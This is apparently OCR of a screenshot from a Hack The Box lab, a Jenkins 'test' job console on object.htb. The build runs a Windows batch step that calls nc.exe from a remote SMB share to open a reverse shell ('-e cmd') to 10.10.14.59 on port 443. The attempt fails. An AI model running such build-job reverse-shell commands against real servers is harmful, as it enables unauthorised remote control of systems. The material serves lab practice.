 test #3 Console [Jenkins]
GitHub - SecureAuthCorp/
Not secure
object.htb:8080/job/test/3/console
6
Jenkins
Search
Dashboard
test
#3
Back to Project
Status
Changes
Console Output
View as plain text
View Build Information
Previous Build
Console Output
Started by remote host 10.10.14.59
Running as SYSTEM
Building in workspace
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test
[test] $ cmd /c call
C:\Users\oliver\AppData\Local\Temp\jenkins12935932616126466836.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>\\10.10.14.59\
Shared\nc.exe -e cmd 10.10.14.59 443
The network path was not found.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>exit 53
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE